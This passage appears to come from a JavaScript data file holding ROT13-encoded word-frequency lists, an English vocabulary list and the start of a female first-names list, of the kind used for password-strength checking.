svpnpvbhf,jrloevqtr,tenqngvba,pvarzngurdhr,znyguhf,onzcgba,pbrkvfgrq,pvffr,unzqv,phcregvab,fnhznerm,puvbabqrf,yvoregvar,sbezref,fnxunebi,cfrhqbalzbhf,iby.1,zpqhpx,tbcnynxevfuana,nzoreyrl,wbeung,tenaqznfgref,ehqvzragf,qjvaqyr,cnenz,ohxvqaba,zranaqre,nzrevpnahf,zhygvcyvref,chynjl,ubzbrebgvp,cvyyobk,pq+qiq,rcvtencu,nyrxfnaqebj,rkgencbyngrq,ubefrfubrf,pbagrzcbenva,natvbtencul,unffryg,funjvavtna,zrzbevmngvba,yrtvgvzvmrq,plpynqrf,bhgfbyq,ebqbycur,xryvf,cbjreonyy,qvwxfgen,nanylmref,vapbzcerffvoyr,fnzone,benatrohet,bfgra,ernhgubevmngvba,nqnznjn,fcuntahz,ulcreznexrg,zvyyvcrqrf,mbebnfgre,znqrn,bffhnel,zheenlsvryq,cebabzvany,tnhgunz,erfryyref,rguref,dhneeryyrq,qbyan,fgenttyref,nfnzv,gnathg,cnffbf,rqhpnpvba,funens,grkry,orevb,orgucntr,ormnyry,znesn,abebaun,36ref,tragrry,nienz,fuvygba,pbzcrafngrf,fjrrgrare,ervafgnyyrq,qvfnoyrf,abrgure,1590f,onynxevfuana,xbgneb,abegunyyregba,pngnpylfz,tubynz,pnapryynen,fpuvcuby,pbzzraqf,ybatvahf,nyovavfz,trznlry,unznzngfh,ibybf,vfynzvfz,fvqrerny,crphavnel,qvttvatf,gbjafdhner,arbfub,yhfuna,puvggbbe,nxuvy,qvfchgngvba,qrfvppngvba,pnzobqvnaf,gujnegvat,qryvorengrq,ryyvcfvf,onuvav,fhfhzh,frcnengbef,xbuaru,cyrorvnaf,xhyghe,btnqra,cvffneeb,gelcrgn,ynghe,yvnbqbat,irggvat,qngbat,fbunvy,nypurzvfgf,yratgujvfr,harirayl,znfgreyl,zvpebpbagebyyref,bpphcvre,qrivngvat,sneevatqba,onppnynherng,gurbpenpl,purolfuri,nepuvivfgf,wnlnenz,varssrpgvirarff,fpnaqvanivnaf,wnpbovaf,rapbzvraqn,anzoh,t/pz3,pngrfol,cnnib,urrqrq,eubqvhz,vqrnyvfrq,10qrt,vasrpgvir,zrplpybgubenk,unyril,furnerq,zvaonev,nhqnk,yhfngvna,erohssf,uvgsvk,snfgrare,fhowhtngr,gneha,ovarg,pbzchfreir,flagurfvfre,xrvfhxr,nznyevp,yvtngherf,gnqnfuv,vtanmvb,noenzbivpu,tebhaqahg,bgbzb,znrir,zbegynxr,bfgebtbguf,nagvyyrna,gbqbe,erpgb,zvyyvzrger,rfcbhfvat,vanhthengr,cnenprgnzby,tnyinavp,unecnyvanr,wrqemrwbj,ernffrffzrag,ynatynaqf,pvivgn,zvxna,fgvxvar,ovwne,vznzngr,vfgnan,xnvfreyvpur,renfghf,srqrenyr,plgbfvar,rkcnafvbavfz,ubzzrf,abeeynaq,fzevgv,fancqentba,thyno,gnyro,ybffl,xunggno,heonavfrq,frfgb,erxbeq,qvsshfre,qrfnz,zbetnangvp,fvygvat,cnpgf,rkgraqre,ornhuneanvf,cheyrl,obhpurf,unyscvcr,qvfpbagvahvgvrf,ubhguv,snezivyyr,navzvfz,ubeav,fnnqv,vagrecergngvir,oybpxnqrf,flzrba,ovbtrbtencuvp,genafpnhpnfvna,wrggvrf,ynaqevrh,nfgebplgrf,pbawhagb,fghzcvatf,jrrivyf,trlfref,erqhk,nepuvat,ebznahf,gnmru,znepryyvahf,pnfrva,bcnin,zvfengn,naner,fnggne,qrpynere,qerhk,bcbegb,iragn,inyyvf,vpbfnurqeba,pbegban,ynpuvar,zbunzzrqna,fnaqarf,mlatn,pyneva,qvbzrqrf,gfhlbfuv,cevoenz,thyonetn,punegvfg,fhcrerggna,obfpnjra,nyghf,fhonat,tngvat,rcvfgbynel,ivmvnantnenz,btqrafohet,cnaan,gulffra,gnexbifxl,qmbtpura,ovbtencu,frerzona,hafpvragvsvp,avtugwne,yrtpb,qrvfz,a.j.n,fhqun,fvfxry,fnffbh,syvagybpx,wbivny,zbagoryvneq,cnyyvqn,sbezhyn_66,genadhvyyvgl,avfrv,nqbeazrag,'crbcyr,lnzuvyy,ubpxrlnyyfirafxna,nqbcgref,nccvna,ybjvpm,uncybglcrf,fhppvapgyl,fgnebtneq,cerfvqrapvrf,xurlenonq,fbovobe,xvarfvbybtl,pbjvpuna,zvyvghz,pebzjryyvna,yrvavatra,cf1.5,pbapbhefrf,qnynean,tbyqsvryq,oemrt,snrprf,ndhnevv,zngpuyrff,uneirfgref,181fg,ahzvfzngvpf,xbesonyy,frpgvbarq,genafcverf,snphygngvir,oenaqvfuvat,xvreba,sbentrf,zranv,tyhgvabhf,qronetr,urngusvryq,1580f,znynat,cubgbryrpgevp,sebbzr,frzvbgvp,nyjne,tenzzbcuba,puvnebfpheb,zragnyvfg,znenzherf,synppb,yvdhbef,nyrhgvnaf,zneiryy,fhgyrw,cnganvx,dnffnz,syvagbss,onlsvryq,unrpxry,fhrab,nivpvv,rkbcynargf,ubfuv,naavonyr,ibwvfyni,ubarlpbzof,pryroenag,eraqfohet,iroyra,dhnvyf,141fg,pneebanqrf,fnine,aneengvbaf,wrrin,bagbybtvrf,urqbavfgvp,znevarggr,tbqbg,zhaan,orffnenovna,bhgevttre,gunzr,teniryf,ubfuvab,snyfvslvat,fgrerbpurzvfgel,anpvbanyvfgn,zrqvnyyl,enqhyn,rwrpgvat,pbafreingbevb,bqvyr,prvon,wnvan,rffbaar,vfbzrgel,nyybcubarf,erpvqvivfz,virpb,tnaqn,tenzznevnaf,wntna,fvtacbfgrq,hapbzcerffrq,snpvyvgngbef,pbafgnapl,qvgxb,cebchyfvir,vzcnyvat,vagreonax,obgbycu,nzynvo,vagretebhc,fbeohf,purxn,qrolr,cenpn,nqbeavat,cerfolgrevrf,qbezvgvba,fgengrtbf,dnenfr,cragrpbfgnyf,orruvirf,unfurzvgr,tbyqhfg,rhebarkg,rterff,necnarg,fbnzrf,whepuraf,fybirafxn,pbcfr,xnmvz,nccenvfnyf,znevfpuny,zvarbyn,funenqn,pnevpnghevfg,fgheyhfba,tnyon,snvmnonq,birejvagrevat,tergr,hlrmqf,qvqfohel,yvoerivyyr,noyrgg,zvpebfgehpgher,nanqbyh,oryrarafrf,rybphgvba,pybnxf,gvzrfybgf,unyqra,enfuvqha,qvfcynprf,flzcngevp,treznahf,ghcyrf,prfxn,rdhnyvmr,qvfnffrzoyl,xenhgebpx,ononatvqn,zrzry,qrvyq,tbcnyn,urzngbybtl,haqrepynff,fnatyv,jnjevaxn,nffhe,gbfunpx,ersenvaf,avpbgvavp,ountnyche,onqnzv,enprgenpxf,cbpngryyb,jnyterraf,anmneonlri,bpphygngvba,fcvaanxre,trarba,wbfvnf,ulqebylmrq,qmbat,pbeertvzvragb,jnvfgpbng,gurezbcynfgvp,fbyqrerq,nagvpnapre,ynpgbonpvyyhf,funsv'v,pnenohf,nqwbheazrag,fpuyhzoretre,gevprengbcf,qrfcbgngr,zraqvpnag,xevfuanzhegv,onunfn,rnegujbez,ynibvfvre,abrgurevna,xnyxv,sreiragyl,ounjna,fnnavpu,pbdhvyyr,tnaarg,zbgnthn,xraaryf,zvarenyvmngvba,svgmureoreg,firva,ovshepngrq,unveqerffvat,sryvf,nobhaqrq,qvzref,sreibhe,uroqb,oyhssgba,nrgan,pbelqba,pyrirqba,pnearveb,fhowrpgviryl,qrhgm,tnfgebcbqn,birefubg,pbapngrangvba,inezna,pnebyyn,znunefuv,zhwvo,varynfgvp,evireurnq,vavgvnyvmrq,fnsnivqf,ebuvav,pnthnf,ohytrf,sbgobyysbeohaq,ursrv,fcvgurnq,jrfgivyyr,znebavgrf,ylgunz,nzrevpb,trqvzvanf,fgrcunahf,punypbyvguvp,uvwen,tah/yvahk,cerqvyrpgvba,ehyrefuvc,fgrevyvgl,unvqne,fpneynggv,fncevffn,fivngbfyni,cbvagrqyl,fhaebbs,thnenagbe,gurine,nvefgevcf,chyghfx,fgher,129gu,qvivavgvrf,qnvmbat,qbyvpubqrehf,pbobhet,znbvfgf,fjbeqfznafuvc,hcengrq,obuzr,gnfuv,ynetf,punaqv,oyhrorneq,ubhfrubyqref,evpuneqfbavna,qercnavqnr,nagvtbavfu,ryonfna,bpphygvfz,znepn,ulcretrbzrgevp,bveng,fgvtyvgm,vtavgrf,qmhatne,zvdhryba,cevgnz,q'nhgbzar,hyvqvvq,avnzrl,inyyrpnab,sbaqb,ovyyvgba,vaphzorapvrf,enprzr,punzorel,pnqryy,oneranxrq,xntnzr,fhzzrefvqr,unhffznaa,ungfurcfhg,ncbgurpnevrf,pevbyyb,srvag,anfnyf,gvzhevq,srygunz,cybgvahf,bkltrangvba,znetvangn,bssvpvanyvf,fnyng,cnegvpvcngvbaf,vfvat,qbjar,vmhzb,hathvqrq,cergrapr,pbhefrq,unehan,ivfpbhagpl,znvafgntr,whfgvpvn,cbjvng,gnxnen,pncvgbyvar,vzcynpnoyr,sneora,fgbcsbeq,pbfzbcgrevk,ghorebhf,xebarpxre,tnyngvnaf,xjryv,qbtznf,rkubegrq,gerovawr,fxnaqn,arjyla,noyngvir,onfvqvn,ouvjnav,rapebnpuzragf,fgenatyref,ertebhcvat,ghony,fubrfgevat,jnjry,navbavp,zrfrapulzny,perngvbavfgf,clebcubfcungr,zbfuv,qrfcbgvfz,cbjreobbx,sngruche,ehcvnu,frter,greangr,wrffber,o.v.t,furineqanqmr,nobhaqf,tyvjvpr,qrafrfg,zrzbevn,fhobeovgny,ivrgpbat,engrcnlref,xnehanavquv,gbbyone,qrfpragf,eulzarl,rkubegngvba,mnurqna,pnepvabznf,ulcreonevp,obgivaavx,ovyyrgf,arhebcflpubybtvpny,gvtenarf,ubneqf,pungre,ovraavnyyl,guvfgyrf,fpbghf,jngneh,sybgvyynf,uhatnzn,zbabcbyvfgvp,cnlbhgf,irgpu,trarenyvffvzb,pnevrf,anhzohet,cvena,oyvmmneqf,rfpnyngrf,ernpgnag,fuvaln,gurbevmr,evmmbyv,genafvgjnl,rppyrfvnr,fgercgbzlprf,pnagny,avfvovf,fhcrepbaqhpgbe,hajbexnoyr,gunyyhf,ebrunzcgba,fpurpxgre,ivpreblf,znxhhpuv,vyxyrl,fhcrefrqvat,gnxhln,xybqmxb,obeoba,enfcoreevrf,bcrenaq,j.n.x.b,fnenonaqr,snpgvbanyvfz,rtnyvgnevnavfz,grznfrx,gbeong,hafpevcgrq,wbezn,jrfgreare,cresrpgvir,ievwr,haqreynva,tbyqsencc,oynranh,wbzba,onegurf,qevirgvzr,onffn,onaabpx,hzntn,sratkvnat,mhyhf,ferravinfna,sneprf,pbqvpr_10,serrubyqre,cbqqrovpr,vzcrevnyvfgf,qrerthyngrq,jvatgvc,b'untna,cvyynerq,biregbar,ubsfgnqgre,149gu,xvgnab,fnloebbx,fgnaqneqvmvat,nyqtngr,fgniryrl,b'synuregl,uhaqerqguf,fgrrenoyr,fbygna,rzcgrq,pehlss,vagenzhebf,gnyhxf,pbgbabh,znenr,xnehe,svthrerf,onejba,yhphyyhf,avbor,mrzyln,yngurf,ubzrcbegrq,punhk,nzlbgebcuvp,bcvarf,rkrzcynef,ounzb,ubzbzbecuvfzf,tnhyrvgre,ynqva,znsvbfv,nveqevrbavnaf,o/fbhy,qrpny,genafpnhpnfvn,fbygv,qrsrpngvba,qrnpbarff,ahzvqvn,fnzcenqnln,abeznyvfrq,jvatyrff,fpujnora,nyahf,pvarenzn,lnxhgfx,xrgpuvxna,beivrgb,harnearq,zbasreengb,ebgrz,nnpfo,ybbat,qrpbqref,fxreevrf,pneqvbgubenpvp,ercbfvgvbavat,cvzcreary,lbunaana,graroevbabvqrn,anetvf,abhiry,pbfgyvrfg,vagreqrabzvangvbany,abvmr,erqverpgvat,mvgure,zbepun,enqvbzrgevp,serdhragvat,veglfu,tontob,punxev,yvgivaraxb,vasbgnvazrag,enirafoehpx,unevgu,pbeoryf,znrtnfuven,wbhfgvat,angna,abihf,snypnb,zvavf,envyrq,qrpvyr,enhzn,enznfjnzl,pnivgngvba,cnenandhr,orepugrftnqra,ernavzngrq,fpubzoret,cbylfnppunevqrf,rkpyhfvbanel,pyrba,nahent,enintvat,qunahfu,zvgpuryyf,tenahyr,pbagrzcghbhf,xrvfrv,ebyyrfgba,ngynagrna,lbexvfg,qnenn,jnccvat,zvpebzrgre,xrrarynaq,pbzcnenoyl,onenawn,benawr,fpuynsyv,lbtvp,qvanwche,havzcerffvir,znfnfuv,erperngvib,nyrznaavp,crgrefsvryq,anbxb,infhqrin,nhgbfcbeg,enwng,zneryyn,ohfxb,jrgurefsvryq,ffevf,fbhypnyvohe,xbonav,jvyqynaq,ebbxrel,ubssraurvz,xnhev,nyvcungvp,onynpynin,sreevgr,choyvpvfr,ivpgbevnf,gurvfz,dhvzcre,puncobbx,shapgvbanyvfg,ebnqorq,hylnabifx,phcra,chechern,pnygubecr,grbsvyb,zbhfniv,pbpuyrn,yvabglcr,qrgzbyq,ryyrefyvr,tnxxnv,gryxbz,fbhgufrn,fhopbagenpgbe,vathvany,cuvyngryvfgf,mrroehttr,cvnir,gebpuvqnr,qrzcb,fcbvyg,fnunenache,zvueno,cnenflzcngurgvp,oneonebhf,punegrevat,nagvdhn,xngfvan,ohtvf,pngrtbevmrf,nygfgnqg,xnaqlna,cnzonafn,birecnffrf,zvgref,nffvzvyngvat,svaynaqvn,harpbabzvp,nz/sz,unecfvpubeqvfg,qerfqare,yhzvarfprapr,nhguragvpnyyl,birecbjref,zntzngvp,pyvsgbaivyyr,bvysvryqf,fxvegrq,oregur,phzna,bnxunz,seryvzb,tybpxrafcvry,pbasrpgvba,fnkbcubavfgf,cvnfrpmab,zhygvyriry,nagvcngre,yrilvat,znygerngzrag,iryub,bcbpmab,uneohet,crqbcuvyvn,hashaqrq,cnyrggrf,cynfgrejbex,oerir,qunezraqen,nhpuvayrpx,abarfhpu,oynpxzha,yvoerggv,enoonav,145gu,unffryorpx,xvaabpx,znyngr,inaqra,pybireqnyr,nfutnong,anerf,enqvnaf,fgrryjbexref,fnobe,cbffhzf,pnggrevpx,urzvfcurevp,bfgen,bhgcnprq,qhatrarff,nyzfubhfr,craela,grkvnaf,1000z,senapuvggv,vaphzorapl,grkpbpb,arjne,genzpnef,gbebvqny,zrvgrgfh,fcryyobhaq,ntebabzvfg,ivavsren,evngn,ohaxb,cvanf,on'ny,tvguho,infvylrivpu,bofbyrfprag,trbqrfvpf,naprfgevrf,ghwhr,pncvgnyvfrq,hanffvtarq,guebat,hacnverq,cflpubzrgevp,fxrtarff,rkbgurezvp,ohssrerq,xevfgvnafhaq,gbathrq,oreratre,onfub,nyvgnyvn,cebybatngvba,nepunrbybtvpnyyl,senpgvbangvba,plcevavq,rpuvabqrezf,ntevphyghenyyl,whfgvpvne,fbanz,vyvhz,onvgf,qnaprnoyr,tenmre,neqnuna,tenffrq,cerrzcgvba,tynffjbexf,unfvan,htevp,hzoen,jnuunov,inaarf,gvaavghf,pncvgnvar,gvxevg,yvfvrhk,fperr,ubezhm,qrfcrafre,wntvryyba,znvfbaarhir,tnaqnxv,fnagnerz,onfvyvpnf,ynapvat,ynaqfxeban,jrvyohet,sverfvqr,rylfvna,vfyrjbegu,xevfuanzhegul,svygba,plaba,grpzb,fhopbfgny,fpnynef,gevtylprevqrf,ulcrecynar,snezvatqnyr,havbar,zrlqna,cvyvatf,zrepbfhe,ernpgvingr,nxvon,srphaqvgl,wngen,angfhzr,mnednjv,cergn,znfnb,cerfolgre,bnxrasbyq,eubqev,sreena,ehvmbat,pyblar,aryinan,rcvcunavhf,obeqr,fphgrf,fgevpgherf,gebhtugba,juvgrfgbar,fubybz,gblnu,fuvatba,xhghmbi,noryneq,cnffnag,yvcab,pnsrgrevnf,erfvqhnyf,nanoncgvfgf,cnengenafvg,pevbyybf,cyrira,enqvngn,qrfgnovyvmvat,unqvguf,onmnnef,znaabfr,gnvlb,pebbxrf,jryorpx,onbqvat,nepurynhf,athrffb,nyoreav,jvatgvcf,uregf,ivnfng,ynaxnaf,rierhk,jvtenz,snffovaqre,elhvpuv,fgbegvat,erqhpvoyr,byrfavpn,mabwzb,ulnaavf,gurbcunarf,syngveba,zhfgrevat,enwnuzhaqel,xnqve,jnlnat,cebzr,yrgunetl,mhova,vyyrtnyvgl,pbanyy,qenzrql,orreobuz,uvccnepuhf,mvneng,elhwv,fuhtb,tyrabepul,zvpebnepuvgrpgher,zbear,yrjvafxl,pnhirel,onggraoret,ulxfbf,jnlnanq,unzvypne,ohunev,oenmb,oengvnah,fbyzf,nxfnenl,rynzvgr,puvypbgva,oybbqfgbpx,fntnen,qbyal,erhavsvrq,hzynhg,cebgrnprnr,pnzobear,pnynoevna,qunaonq,inkwb,pbbxjner,cbgrm,erqvsshfvba,frzvgbarf,ynzragngvbaf,nyytnh,threavpn,fhagbel,cyrngrq,fgngvbavat,hetryy,tnaargf,oregryfznaa,rageljnl,encuvgbzvqnr,nprgnyqrulqr,arcuebybtl,pngrtbevmvat,orvlnat,crezrngr,gbhearl,trbfpvraprf,xunan,znfnlhxv,pehpvf,havirefvgnevn,fynfxvr,xunvznu,svaab,nqinav,nfgbavfuvatyl,ghohyva,inzcvevp,wrbyyn,fbpvnyr,pyrrgubecrf,onqev,zhevqnr,fhmbat,qrongre,qrpvzngvba,xralnaf,zhghnyvfz,cbagvsrk,zvqqyrzra,vafrr,unyriv,ynzragngvba,cflpubcngul,oenffrl,jraqref,xniln,cnenoryyhz,cebynpgva,varfpncnoyr,ncfrf,znyvtanapvrf,evamnv,fgvtzngvmrq,zranurz,pbzbk,ngryvref,jryfucbby,frgvs,pragvzrger,gehgushyarff,qbjasvryq,qehfhf,jbqra,tylpbflyngvba,rznangrq,nthyunf,qnyxrvgu,wnmven,ahpxl,havsvy,wbovz,bcreba,belmbzlf,urebvpnyyl,frnaprf,fhcreahzrenel,onpxubhfr,unfunanu,gngyre,vzntb,vaireg,unlngb,pybpxznxre,xvatfzvyy,fjvrpvr,nanybtbhfyl,tbypbaqn,cbfgr,gnpvgyl,qrpragenyvfrq,tr'rm,qvcybzngvpnyyl,sbffvyvsrebhf,yvafrrq,znuniven,crqrfgnyf,nepucevrfg,olryrpgvba,qbzvpvyrq,wrssrefbavna,obzohf,jvartebjvat,jnhxrtna,haphygvingrq,uniresbeqjrfg,fnhzhe,pbzzhanyyl,qvfohefrq,pyrrir,mrywrmavpne,fcrpvbfn,inpngvbaref,fvthe,invfunyv,myngxb,vsgvxune,pebcynaq,genafxrv,vapbzcyrgrarff,obuen,fhonagnepgvp,fyvrir,culfvbybtvp,fvzvyvf,xyrex,ercynagrq,'evtug,punsrr,ercebqhpvoyr,onloheg,ertvpvqr,zhmnssneche,cyhenyf,unalh,begubybtf,qvbhs,nffnvyrq,xnzhv,gnevx,qbqrpnarfr,tbear,ba/bss,179gu,fuvzbtn,tenanevrf,pneyvfgf,inyne,gevcbyvgnavn,fureqf,fvzzrea,qvffbpvngrq,vfnzoneq,cbylgrpuavpny,lhienw,oenonmba,nagvfrafr,chozrq,tynaf,zvahgryl,znfnnxv,entuniraqen,fnibhel,cbqpnfgvat,gnpuv,ovraivyyr,tbatfha,evqtryl,qrsbez,lhvpuv,ovaqref,pnaan,pneprggv,yyboertng,vzcyberq,oreev,awrtbf,vagrezvatyrq,bssybnq,ngurael,zbgureubhfr,pbecben,xnxvanqn,qnaaroebt,vzcrevb,cersnprf,zhfvpbybtvfgf,nrebfcngvnyr,fuvenv,antncnggvanz,freivhf,pevfgbsbeb,cbzserg,erivyrq,ragroor,fgnar,rnfg/jrfg,gurezbzrgref,zngevnepuny,fvtyb,obqvy,yrtvbaanver,mr'ri,gurbevmvat,fnatrrgun,ubegvphyghevfg,hapbhagnoyr,ybbxnyvxr,nabkvp,vbabfcurevp,trarnybtvfgf,puvpbcrr,vzcevagvat,cbcvfu,perzngbevn,qvnzbaqonpx,plngurn,unamubat,pnzrenzra,unybtnynaq,anxyb,jnpynj,fgberubhfrf,syrkrq,pbzhav,sevgf,tynhpn,avytvevf,pbzcerffrf,anvavgny,pbagvahngvbaf,nyonl,ulcbkvp,fnznwjnqv,qhaxredhr,anagvpbxr,fnejne,vagrepunatrq,whony,pbeon,wnytnba,qreyrgu,qrngufgebxr,zntal,ivaalgfvn,ulcurangrq,evzsver,fnjna,obruare,qvferchgr,abeznyvmr,nebznavna,qhnyvfgvp,nccebkvznag,punzn,xnevznonq,oneanpyrf,fnabx,fgvcraqf,qlsrq,evwxfzhfrhz,erireorengvba,fhapbec,shatvpvqrf,erirevr,fcrpgebtencu,fgrerbcubavp,avnmv,beqbf,nypna,xnenvgr,ynhgerp,gnoyrynaq,ynzryyne,evrgv,ynatzhve,ehffhyn,jrorea,gjrnxf,unjvpx,fbhgureare,zbecul,anghenyvfngvba,ranagvbzre,zvpuvabxh,oneorggrf,eryvrirf,pneoherggbef,erqehgu,boyngrf,ibpnohynevrf,zbtvyri,ontzngv,tnyvhz,ernffregrq,rkgbyyrq,flzba,rhebfprcgvp,vasyrpgvbaf,gvegun,erpbzcrafr,beheb,ebcvat,tbhirearhe,cnerq,lnlbv,jngrezvyyf,ergbbyrq,yrhxbplgrf,whovynag,znmune,avpbynh,znaurvz,gbhenvar,orqfre,unzoyrqba,xbung,cbjreubhfrf,gyrzpra,erhira,flzcngurgvpnyyl,nsevxnaref,vagrerf,unaqpensgf,rgpure,onqqryrl,jbqbatn,nznhel,155gu,ihytnevgl,cbzcnqbhe,nhgbzbecuvfzf,1540f,bccbfvgvbaf,cerxzhewr,qrelav,sbegvslvat,nephngr,znuvyn,obpntr,hgure,abmmr,fynfurf,ngynagvpn,unqvq,euvmbzngbhf,nmrevf,'jvgu,bfzran,yrjvfivyyr,vaareingrq,onaqznfgre,bhgpebccvat,cnenyyrybtenz,qbzvavpnan,gjnat,vathfurgvn,rkgrafvbany,ynqvab,fnfgel,mvabivri,eryngnoyr,abovyvf,porrovrf,uvgyrff,rhyvzn,fcbenatvn,flatr,ybatyvfgrq,pevzvanyvmrq,cravgragvny,jrlqra,ghohyr,ibyla,cevrfgrffrf,tyraoebbx,xvoohgmvz,jvaqfunsg,pnanqnve,snynatr,mfbyg,obaurhe,zrvar,nepunatryf,fnsrthneqrq,wnznvpnaf,znynevny,grnfref,onqtvat,zrefrlenvy,bcrenaqf,chyfnef,tnhpubf,ovbgva,onzonen,arpnkn,rtzbaq,gvyyntr,pbccv,nakvbylgvp,cernu,znhfbyrhzf,cynhghf,srebm,qrohaxrq,187gu,oryrqvlrfcbe,zhwvohe,jnagntr,pneobkly,purggvne,zheanh,inthrarff,enprzvp,onpxfgergpu,pbhegynaq,zhavpvcvb,cnycngvar,qrmshy,ulcreobyn,ferrxhzne,punybaf,nygnl,nencnubr,ghqbef,fncvrun,dhvyba,oheqrafbzr,xnaln,kkivvv,erprafvba,trarevf,fvcuhapyr,ercerffbe,ovgengr,znaqnyf,zvquhefg,qvbkva,qrzbpengvdhr,hcubyqf,ebqrm,pvarzngbtencuvp,rcbdhr,wvacvat,enorynvf,mulgbzle,tyraivrj,erobbgrq,xunyvqv,ergvphyngn,122aq,zbaanvr,cnffrefol,tunmnyf,rhebcnrn,yvccznaa,rneguobhaq,gnqvp,naqbeena,negiva,natryvphz,onaxfl,rcvprager,erfrzoynaprf,fuhggyrq,engunhf,oreag,fgbarznfbaf,onybpuv,fvnat,glarzbhgu,pltav,ovbflagurgvp,cerpvcvgngrf,funerpebccref,q'naahamvb,fbsgonax,fuvwv,ncryqbbea,cbylplpyvp,jraprfynf,jhpunat,fnzavgrf,gnznenpx,fvyznevyyvba,znqvanu,cnynrbagbybtl,xvepuoret,fphycva,ebugnx,ndhnongf,bivcnebhf,gulaar,pnarl,oyvzcf,zvavznyvfgvp,jungpbz,cnyngnyvmngvba,oneqfgbja,qverpg3q,cnenzntargvp,xnzobwn,xunfu,tyborznfgre,yrathn,zngrw,pureavtbi,fjnantr,nefranyf,pnfpnqvn,phaqvanznepn,ghfphyhz,yrniref,betnavpf,jnecynarf,'guerr,rkregvbaf,nezvavhf,tnaqunein,vadhverf,pbzrepvb,xhbcvb,punonune,cybgyvarf,zrefraar,nadhrgvy,cnenylgvp,ohpxzvafgre,nzovg,npebybcuhf,dhnagvsvref,pynpgba,pvyvnel,nafnyqb,sretnan,rtbvfz,guenpvnaf,puvpbhgvzv,abeguoebbx,nanytrfvn,oebgureubbqf,uhamn,nqevnra,syhbevqngvba,fabjsnyyf,fbhaqobneq,snatbevn,pnaavonyvfgvp,begubtbavhf,puhxbgxn,qvaqvthy,znambav,punvam,znpebzrqvn,orygyvar,zhehtn,fpuvfghen,cebinoyr,yvgrk,vavgvb,carhzbavnr,vasbflf,prevhz,obbagba,pnaabaonyyf,q'har,fbyirapl,znaqhenu,ubhguvf,qbyzraf,ncbybtvfgf,enqvbvfbgbcrf,oynkcybvgngvba,cbebfuraxb,fgnjryy,pbbfn,znkvzvyvra,grzcryubs,rfcbhfr,qrpynengbel,unzoeb,knyncn,bhgzbqrq,zvuvry,orarsvggvat,qrfvebhf,nepurcnepul,ercbchyngrq,gryrfpbcvat,pncgbe,znpxnlr,qvfcnentrq,enznanguna,pebjar,ghzoyrq,grpuargvhz,fvygrq,purqv,avrier,ulrba,pnegbbavfu,vagreybpx,vasbpbz,erqvss.pbz,qvbenznf,gvzrxrrcvat,pbapregvan,xhgnvfv,prfxl,yhobzvefxv,hancbybtrgvp,rcvtencuvp,fgnynpgvgrf,farun,ovbsvyz,snypbael,zvensyberf,pngran,'bhgfgnaqvat,cebfcrxg,ncbgurbfvf,b'bqunz,cnprznxref,nenovpn,tnaquvantne,erzvavfprf,vebdhbvna,bearggr,gvyyvat,arbyvorenyvfz,punzryrbaf,cnaqnin,cersbagnvar,unvlna,tarvfranh,hgnzn,onaqb,erpbafgvghgvba,nmnevn,pnabyn,cnengebbcf,nlpxobhea,znavfgrr,fgbhegba,znavsrfgbf,ylzcar,qrabhrzrag,genpgnghf,enxvz,oryysybjre,anabzrgre,fnffnavqf,gheybhtu,cerfolgrevnavfz,inezynaq,20qrt,cubby,alrerer,nyzbunq,znavcny,iynnaqrera,dhvpxarff,erzbinyf,znxbj,pvephzsyrk,rngrel,zbenar,sbaqnmvbar,nyxlyngvba,harasbeprnoyr,tnyyvnab,fvyxjbez,whavbe/fravbe,noqhpgf,cuybk,xbafxvr,ybsbgra,ohhera,tylcubfngr,snverq,anghenr,pbooyrf,gnure,fxehyyf,qbfgbrifxl,jnyxbhg,jntarevna,beovgrq,zrgubqvpnyyl,qramvy,fneng,rkgengreevgbevny,xbuvzn,q'nezbe,oevafyrl,ebfgebcbivpu,sratgvna,pbzvgnghf,nenivaq,zbpur,jenatryy,tvfpneq,inagnn,ivywnaqv,unxbnu,frnorrf,zhfpngvar,onyynqr,pnznanpuq,fbgurea,zhyyvbarq,qhenq,znetenirf,znira,nergr,punaqav,tnevshan,142aq,ernqvat/yvgrengher,guvpxrfg,vagrafvsvrf,geltir,xunyqha,crevangny,nfnan,cbjreyvar,nprglyngvba,aherlri,bzvln,zbagrfdhvrh,evirejnyx,zneyl,pbeeryngvat,vagrezbhagnva,ohytne,unzzreurnqf,haqrefpberf,jvergnccvat,dhngenva,ehvffrnh,arjfntrag,ghgvpbeva,cbyltlal,urzfjbegu,cnegvfnafuvc,onaan,vfgevna,rincbengbe".split(","),
female_names:"znel,cngevpvn,yvaqn,oneonen,ryvmnorgu,wraavsre,znevn,fhfna,znetnerg,qbebgul,yvfn,anapl,xnera,orggl,uryra,fnaqen,qbaan,pneby,ehgu,funeba,zvpuryyr,ynhen,fnenu,xvzoreyl,qrobenu,wrffvpn,fuveyrl,plaguvn,natryn,zryvffn,oeraqn,nzl,naan,erorppn,ivetvavn,xnguyrra,cnzryn,znegun,qroen,nznaqn,fgrcunavr,pnebyla,puevfgvar,znevr,wnarg,pngurevar,senaprf,naa,wblpr,qvnar,nyvpr,whyvr,urngure,grerfn,qbevf,tybevn,riryla,wrna,purely,zvyqerq,xngurevar,wbna,nfuyrl,whqvgu,ebfr,wnavpr,xryyl,avpbyr,whql,puevfgvan,xngul,gurerfn,orireyl,qravfr,gnzzl,verar,wnar,ybev,enpury,znevyla,naqern,xnguela,ybhvfr,fnen,naar,wnpdhryvar,jnaqn,obaavr,whyvn,ehol,ybvf,gvan,culyyvf,abezn,cnhyn,qvnan,naavr,yvyyvna,rzvyl,ebova,crttl,pelfgny,tynqlf,evgn,qnja,pbaavr,syberapr,genpl,rqan,gvssnal,pnezra,ebfn,pvaql,tenpr,jraql,ivpgbevn,rqvgu,xvz,fureel,flyivn,wbfrcuvar,guryzn,funaaba,furvyn,rgury,ryyra,rynvar,znewbevr,pneevr,puneybggr,zbavpn,rfgure,cnhyvar,rzzn,whnavgn,navgn,eubaqn,unmry,nzore,rin,qroovr,ncevy,yrfyvr,pynen,yhpvyyr,wnzvr,wbnaar,ryrnabe,inyrevr,qnavryyr,zrtna,nyvpvn,fhmnaar,zvpuryr,tnvy,oregun,qneyrar,irebavpn,wvyy,reva,trenyqvar,ynhera,pngul,wbnaa,ybeenvar,ylaa,fnyyl,ertvan,revpn,orngevpr,qbyberf,oreavpr,nhqerl,libaar,naarggr,znevba,qnan,fgnpl,nan,erarr,vqn,ivivna,eboregn,ubyyl,oevggnal,zrynavr,yberggn,lbynaqn,wrnarggr,ynhevr,xngvr,xevfgra,inarffn,nyzn,fhr,ryfvr,orgu,wrnaar,ivpxv,pneyn,gnen,ebfrznel,rvyrra,greev,tregehqr,yhpl,gbaln,ryyn,fgnprl,jvyzn,tvan,xevfgva,wrffvr,angnyvr,ntarf,iren,puneyrar,orffvr,qryberf,zryvaqn,crney,ne